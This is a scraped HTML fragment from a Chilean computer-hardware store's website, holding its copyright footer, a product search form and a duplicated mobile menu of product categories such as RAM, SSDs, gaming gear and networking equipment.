																							<div data-rocket-location-hash="bfb151a4d60e00a3639f13a3c69c1d88" class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	Desarrollado por Megabits LTDA															</div>
													</div>
					</div>
							</footer>
			</div>
<div data-rocket-location-hash="9ef4b67002938eb1170698ea556df247" class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div data-rocket-location-hash="1b7b6fa0e2a1baaf58c3ed5f9d82a1ae" class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div data-rocket-location-hash="357c196ea33afd92bda6181f2e17c758" class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://megabits.cl/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Buscar Productos" value="" name="s" aria-label="Search" title="Buscar Productos" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Buscar		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categorías							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2989 item-level-0" ><a href="https://megabits.cl/product-category/almacenamiento/" class="woodmart-nav-link"><span class="nav-link-text">Almacenamiento</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9896 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/accesorios-almacenamiento/" class="woodmart-nav-link">Accesorios de Almacenamiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2992 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/estado-solido-ssd/" class="woodmart-nav-link">Estado Solido (SSD)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2991 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/discos-internos/" class="woodmart-nav-link">Discos Internos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2990 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/discos-externos/" class="woodmart-nav-link">Discos Externos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3401 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/memorias-externas/" class="woodmart-nav-link">Memorias externas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2993 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/unidades-flash/" class="woodmart-nav-link">Unidades Flash USB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2994 item-level-0" ><a href="https://megabits.cl/product-category/audio-y-video/" class="woodmart-nav-link"><span class="nav-link-text">Audio y Video</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2997 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/televisores-y-monitores/" class="woodmart-nav-link">Televisores y Monitores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/accesorios-tv-monitor/" class="woodmart-nav-link">Accesorios TV &#8211; Monitor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2996 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/cables-de-audio-y-video/" class="woodmart-nav-link">Cables de Audio y Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2995 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/adaptadores-audio-video/" class="woodmart-nav-link">Adaptadores audio video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2998 item-level-0" ><a href="https://megabits.cl/product-category/componentes-pc/" class="woodmart-nav-link"><span class="nav-link-text">Componentes PC</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6773 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/procesadores/" class="woodmart-nav-link">Procesadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6772 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/placas-madres/" class="woodmart-nav-link">Placas Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-3000 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/" class="woodmart-nav-link">Memorias RAM</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9897 item-level-2" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/notebook-ram/" class="woodmart-nav-link">Notebook RAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9898 item-level-2" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/pc-ram/" class="woodmart-nav-link">PC RAM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6774 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/tarjetas-de-video/" class="woodmart-nav-link">Tarjetas de Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6860 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9906 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/refrigeracion/" class="woodmart-nav-link">Refrigeración</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2999 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/fuentes-de-poder/" class="woodmart-nav-link">Fuentes de poder</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12684 item-level-0" ><a href="https://megabits.cl/product-category/herramientas/" class="woodmart-nav-link"><span class="nav-link-text">Herramientas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3001 item-level-0" ><a href="https://megabits.cl/product-category/electronica-y-energia/" class="woodmart-nav-link"><span class="nav-link-text">Electrónica y Energía</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3730 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/ups/" class="woodmart-nav-link">UPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9899 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/adaptadores/" class="woodmart-nav-link">Adaptadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9900 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/cables-y-extensiones/" class="woodmart-nav-link">Cables y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9901 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/cargadores-y-cables/" class="woodmart-nav-link">Cargadores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3002 item-level-0" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/" class="woodmart-nav-link"><span class="nav-link-text">Equipos &#8211; Portátil y PC</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3003 item-level-1" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/desktop-escritorio/" class="woodmart-nav-link">Desktop / Escritorio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004 item-level-1" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/portatiles-movil/" class="woodmart-nav-link">Portátiles / Móvil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-3005 item-level-0" ><a href="https://megabits.cl/product-category/gamers-video-juegos/" class="woodmart-nav-link"><span class="nav-link-text">Gamers</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7966 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/sillas-gamers/" class="woodmart-nav-link">Sillas Gamers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/teclado-gamer/" class="woodmart-nav-link">Teclado Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mouse-gamer/" class="woodmart-nav-link">Mouse Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11680 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mousepad-gamer/" class="woodmart-nav-link">MousePad Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/audifonos-microfonos-gamer/" class="woodmart-nav-link">Audifonos &#8211; Microfonos Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5882 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/monitor-gamer/" class="woodmart-nav-link">Monitor Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5679 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/accesorios-gamer/" class="woodmart-nav-link">Accesorios Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6859 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/kit-gamer/" class="woodmart-nav-link">Kit Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5681 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/hardware-gamer/" class="woodmart-nav-link">Hardware Gamer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3006 item-level-0" ><a href="https://megabits.cl/product-category/impresion-e-insumos/" class="woodmart-nav-link"><span class="nav-link-text">Impresión e Insumos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3007 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/impresoras/" class="woodmart-nav-link">Impresoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3008 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/tintas/" class="woodmart-nav-link">Tintas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3009 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/toners/" class="woodmart-nav-link">Toners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3010 item-level-0" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/" class="woodmart-nav-link"><span class="nav-link-text">Periféricos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15443 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados/" class="woodmart-nav-link">Teclados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15442 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/mouse/" class="woodmart-nav-link">Mouse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3012 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados-y-mouse/" class="woodmart-nav-link">Kit Teclado &#8211; Mouse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3477 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/audifonos-y-microfonos/" class="woodmart-nav-link">Audifonos y Micrófonos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3011 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/cables/" class="woodmart-nav-link">Cables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7521 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/ergonomia/" class="woodmart-nav-link">Ergonomía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9902 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/parlantes/" class="woodmart-nav-link">Parlantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9904 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/webcam/" class="woodmart-nav-link">Webcam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3013 item-level-0" ><a href="https://megabits.cl/product-category/redes/" class="woodmart-nav-link"><span class="nav-link-text">Redes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016 item-level-1" ><a href="https://megabits.cl/product-category/redes/equipos-de-red/" class="woodmart-nav-link">Equipos de Red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9905 item-level-1" ><a href="https://megabits.cl/product-category/redes/wifi/" class="woodmart-nav-link">Wifi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015 item-level-1" ><a href="https://megabits.cl/product-category/redes/cables-de-red-utp-rj45-megabits/" class="woodmart-nav-link">Cables de Red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3014 item-level-1" ><a href="https://megabits.cl/product-category/redes/accesorios-de-red/" class="woodmart-nav-link">Accesorios de red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017 item-level-1" ><a href="https://megabits.cl/product-category/redes/rack-gabinetes/" class="woodmart-nav-link">Rack Gabinetes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3018 item-level-0" ><a href="https://megabits.cl/product-category/video-vigilancia/" class="woodmart-nav-link"><span class="nav-link-text">Video Vigilancia</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3020 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/" class="woodmart-nav-link">Cámaras de seguridad</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15872 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-ip/" class="woodmart-nav-link">Cámara IP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15871 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-analoga/" class="woodmart-nav-link">Cámara Análoga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15888 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/wifi-camaras-de-seguridad/" class="woodmart-nav-link">Wifi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9903 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/almacenamiento-cctv/" class="woodmart-nav-link">Almacenamiento CCTV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/dvr-nvr/" class="woodmart-nav-link">DVR / NVR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/accesorios-cctv/" class="woodmart-nav-link">Accesorios CCTV</a></li>
</ul>
</li>
</ul><ul id="menu-categories-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2989 item-level-0" ><a href="https://megabits.cl/product-category/almacenamiento/" class="woodmart-nav-link"><span class="nav-link-text">Almacenamiento</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9896 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/accesorios-almacenamiento/" class="woodmart-nav-link">Accesorios de Almacenamiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2992 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/estado-solido-ssd/" class="woodmart-nav-link">Estado Solido (SSD)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2991 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/discos-internos/" class="woodmart-nav-link">Discos Internos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2990 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/discos-externos/" class="woodmart-nav-link">Discos Externos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3401 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/memorias-externas/" class="woodmart-nav-link">Memorias externas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2993 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/unidades-flash/" class="woodmart-nav-link">Unidades Flash USB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2994 item-level-0" ><a href="https://megabits.cl/product-category/audio-y-video/" class="woodmart-nav-link"><span class="nav-link-text">Audio y Video</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2997 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/televisores-y-monitores/" class="woodmart-nav-link">Televisores y Monitores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/accesorios-tv-monitor/" class="woodmart-nav-link">Accesorios TV &#8211; Monitor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2996 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/cables-de-audio-y-video/" class="woodmart-nav-link">Cables de Audio y Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2995 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/adaptadores-audio-video/" class="woodmart-nav-link">Adaptadores audio video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2998 item-level-0" ><a href="https://megabits.cl/product-category/componentes-pc/" class="woodmart-nav-link"><span class="nav-link-text">Componentes PC</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6773 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/procesadores/" class="woodmart-nav-link">Procesadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6772 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/placas-madres/" class="woodmart-nav-link">Placas Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-3000 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/" class="woodmart-nav-link">Memorias RAM</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9897 item-level-2" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/notebook-ram/" class="woodmart-nav-link">Notebook RAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9898 item-level-2" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/pc-ram/" class="woodmart-nav-link">PC RAM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6774 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/tarjetas-de-video/" class="woodmart-nav-link">Tarjetas de Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6860 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9906 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/refrigeracion/" class="woodmart-nav-link">Refrigeración</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2999 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/fuentes-de-poder/" class="woodmart-nav-link">Fuentes de poder</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12684 item-level-0" ><a href="https://megabits.cl/product-category/herramientas/" class="woodmart-nav-link"><span class="nav-link-text">Herramientas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3001 item-level-0" ><a href="https://megabits.cl/product-category/electronica-y-energia/" class="woodmart-nav-link"><span class="nav-link-text">Electrónica y Energía</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3730 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/ups/" class="woodmart-nav-link">UPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9899 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/adaptadores/" class="woodmart-nav-link">Adaptadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9900 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/cables-y-extensiones/" class="woodmart-nav-link">Cables y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9901 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/cargadores-y-cables/" class="woodmart-nav-link">Cargadores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3002 item-level-0" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/" class="woodmart-nav-link"><span class="nav-link-text">Equipos &#8211; Portátil y PC</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3003 item-level-1" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/desktop-escritorio/" class="woodmart-nav-link">Desktop / Escritorio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004 item-level-1" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/portatiles-movil/" class="woodmart-nav-link">Portátiles / Móvil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-3005 item-level-0" ><a href="https://megabits.cl/product-category/gamers-video-juegos/" class="woodmart-nav-link"><span class="nav-link-text">Gamers</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7966 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/sillas-gamers/" class="woodmart-nav-link">Sillas Gamers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/teclado-gamer/" class="woodmart-nav-link">Teclado Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mouse-gamer/" class="woodmart-nav-link">Mouse Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11680 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mousepad-gamer/" class="woodmart-nav-link">MousePad Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/audifonos-microfonos-gamer/" class="woodmart-nav-link">Audifonos &#8211; Microfonos Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5882 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/monitor-gamer/" class="woodmart-nav-link">Monitor Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5679 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/accesorios-gamer/" class="woodmart-nav-link">Accesorios Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6859 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/kit-gamer/" class="woodmart-nav-link">Kit Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5681 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/hardware-gamer/" class="woodmart-nav-link">Hardware Gamer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3006 item-level-0" ><a href="https://megabits.cl/product-category/impresion-e-insumos/" class="woodmart-nav-link"><span class="nav-link-text">Impresión e Insumos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3007 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/impresoras/" class="woodmart-nav-link">Impresoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3008 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/tintas/" class="woodmart-nav-link">Tintas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3009 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/toners/" class="woodmart-nav-link">Toners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3010 item-level-0" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/" class="woodmart-nav-link"><span class="nav-link-text">Periféricos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15443 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados/" class="woodmart-nav-link">Teclados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15442 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/mouse/" class="woodmart-nav-link">Mouse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3012 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados-y-mouse/" class="woodmart-nav-link">Kit Teclado &#8211; Mouse</a></li>
